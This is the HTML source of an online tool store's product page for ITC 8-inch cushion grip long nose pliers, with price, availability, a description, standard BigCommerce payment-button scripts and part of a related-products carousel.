                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"></div>

        <div class="body" id="main-content" data-currency-code="">
     
    
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/hand-tools/"
                       
                    >
                        <span>Hand Tools</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/hand-tools/pliers/"
                       
                    >
                        <span>Pliers</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/"
                       aria-current="page"
                    >
                        <span>ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://federatedtool.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://federatedtool.com/hand-tools/",
                "name": "Hand Tools"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://federatedtool.com/hand-tools/pliers/",
                "name": "Pliers"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/",
                "name": "ITC 020627 - (IRP-200) 8\" Cushion Grip Long Nose Pliers"
            }
        }
    ]
}
</script>


    <div>
        

<div class="productView"
>
    <div class="container">

    


        <section class="productView-images" data-image-gallery>
            <figure class="productView-image"
                    data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                    >
                <div class="productView-img-container">
                        <a href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                            target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1" alt="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" title="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />
                        </a>
                </div>
            </figure>
            <ul class="productView-thumbnails">
                    <li class="productView-thumbnail">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 2560w"
                            data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                        >
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/50x50/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1" alt="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" title="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 2560w"

class="lazyload"

 />
                        </a>
                    </li>
            </ul>
        </section>

        <section class="productView-details product-data">
            <div class="productView-product">
                    <h2 class="productView-brand">
                        <a href="https://federatedtool.com/jet/"><span>Jet</span></a>
                        <span>|</span>
                    </h2>
                    
                
                <div class="productView-rating">

                    <!--MM_  rating (Disable rating and reviews BC system first to use only this widget)-->                    
                    <div data-fera-widget='product_detail_rating' data-fera-id='fwid_3AzCOYW' data-product-id='43843'></div>
                    <span class="review_pipe">|</span>
                    <a href="https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/#write_review"
                        class="productView-reviewLink productView-reviewLink--new"  role="button">
                        Write a Review
                        </a>
                    <!--/MM_reviews-->



                </div>
                <h1 class="productView-title">ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</h1>  

                
                <ul class="upcsku">
                    <li >
                        <strong>SKU:</strong> <span data-product-sku>JET020627</span>
                    </li>
                    <li class="upc-label">
                        <strong>UPC:</strong> <span data-product-upc>59629828915</span>
                    </li>
                </ul>
                <div class="productView-price">
                        
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$18.99</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>

                    <div class="logo_brand"></div>
                </div>
                <div data-content-region="product_below_price"></div>

                <dl class="productView-info">
                        <dt class="productView-info-name">Weight:</dt>
                        <dd class="productView-info-value" data-product-weight>2.00 LBS</dd>
                        <dt class="productView-info-name">Availability:</dt>
                        <dd class="productView-info-value" mm-availability="Special Order: Usually Ships in 10-14 Business Days.">Special Order: Usually Ships in 10-14 Business Days.</dd>
                    
                    
                        <dt class="productView-info-name">Minimum Purchase:</dt>
                        <dd class="productView-info-value">1 unit</dd>
                            <dt class="productView-info-name">Shipping:</dt>
                            <dd class="productView-info-value mm-Svalue">Calculated at Checkout</dd>

                        
                                                    

                                        </dl>
            </div>
        </section>

        <section class="productView-details product-options">
            <div class="productView-options ">
                <form class="form" method="post" action="https://federatedtool.com/cart.php" enctype="multipart/form-data"
                    data-cart-item-add>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="43843"/>
                    <div data-product-option-change style="display:none;">
                        
                    </div>
                    <div class="form-field form-field--stock u-hiddenVisually">
                        <label class="form-label form-label--alternate">
                            Current Stock:
                            <span data-product-stock></span>
                        </label>
                    </div>
                    <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="1"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons ">
            <div class="form-action">
                <input
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                        value="Add to cart"
                >
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                        <div id=bc-smart-payment-buttons_696b6f02c1f35>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_696b6f02c1f35';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODc0NDEyMCwiaWF0IjoxNzY4NTcxMzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.jy8Sqa1oYyqD8uE6Q5TAaxiUyebBYAhV6T1DPRLHq1iNG5-KtFaN6aOmskG47aS12UCrkBv0-DmIxgnhFBteHw',
                },
                containerId: buttonsContainerId,
                currencyCode: 'CAD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"googlepaystripeupe","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":1},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":2}]'),
                storeSettings: {
                    host: 'https://federatedtool.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                </div>
        </div>
</div>
                </form>

            </div>
            
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=undefined&amp;body=https%3A%2F%2Ffederatedtool.com%2Fitc-irp-200-8-cushion-grip-long-nose-pliers%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use href="#icon-print"/>
                        </svg>
                    </a>
                </li>
        </ul>
    </div>
        </section>

        <div class="info-under-addtocart ">
            <a href="tel:519-451-0100"><i class="fa-regular fa-phone"></i> <strong>Call Us</strong> (519) 451-0100</a>
            <a href="/contact-us"><i class="fa-regular fa-store"></i> Shop in store <i class="fa-regular fa-angle-right"></i></a>
        </div>        
    </div>
    
</div>


<div class="DescBlk">
    <article class="productView-description">
            <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Description <i class="fa-solid fa-angle-down"></i><i class="fa-solid fa-angle-up"></i></a>
        </li>
    
    <!-- mm_ Product reviews  added -->
    <li class="tab">
        <a class="tab-title productView-reviewTabLink" href="#tab-reviewsJudge">Reviews <i class="fa-solid fa-angle-down"></i><i class="fa-solid fa-angle-up"></i></a>
    </li>
    
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">            
            <div class="container">
                <h2 class="tab-headerTitle">Product Description</h2>
                <ul><li>Drop forged alloy steel </li><li>Cushion-grip handles for comfort</li><li>Type: Long Nose </li><li>Length : 8" </li></ul>
            </div>            
        </div>
    
        <!-- REmove this block if  dont need it-->
        <div class="tab-content" id="tab-reviewsJudge">
            <!--FERA reviews loading reviews if exist-->
            <div class="container">
                <!--<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers' data-id='43843'></div>-->
                <div data-fera-widget='product_reviews' data-fera-id='fwid_3Az5lHK' data-product-id='43843'></div>
            </div>
            <!--/FERA ME loading reviews if exist-->
        </div>
</div>
    </article>
</div>



<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>





        
        <!--Related Products-->
        <section class="home-new related">
            <div class="container">
                <h2 class="page-heading">Related Products</h2>
                    <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "dots": true,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-43817"
    data-event-type="list"
    data-entity-id="43817"
    data-position="1"
    data-name="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers"
    data-product-category="
            Shop by Brand/Jet/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Jet"
    data-product-price="
            20.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/itc-icp-200-8-cushion-grip-linesman-pliers/"
           class="card-figure__link"
           aria-label="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers, $20.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1" alt="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers" title="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="43817">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers, $20.99

"
               href="https://federatedtool.com/itc-icp-200-8-cushion-grip-linesman-pliers/"
               data-event-type="product-click"
            >
                ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers
            </a>
        </h3>
        <h4 class="card-sku">JET020626</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$20.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;43817" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-43944"
    data-event-type="list"
    data-entity-id="43944"
    data-position="2"
    data-name="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers"
    data-product-category="
            Shop by Brand/Jet/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Jet"
    data-product-price="
            20.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/itc-isj-200-8-cushion-grip-slip-joint-pliers/"
           class="card-figure__link"
           aria-label="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers, $20.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1" alt="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers" title="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers" data-sizes="auto"
